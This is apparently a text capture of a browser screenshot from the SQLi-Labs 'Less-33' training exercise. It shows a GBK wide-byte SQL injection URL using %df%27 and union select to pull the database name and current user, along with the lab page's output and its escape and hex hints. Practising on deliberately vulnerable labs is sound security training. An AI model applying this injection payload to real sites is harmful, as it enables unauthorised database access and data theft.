 不安全 192.168.10.137/Less-33/?id=-1%df%27%20union%20select%201,database(),user()%23 已暂停 h
用 已导入
Welcome Dhakkan
Your Login name:security
Your Password:root@localhost
SQLI DUMB SERIES-33
Hint: The Query String you input is escaped as : -1�\' union select 1,database(),user()#
e Query String you input in Hex becomes : 2d31df5c2720756e696f6e2073656c65637420312c646174616261736528292c75736572282923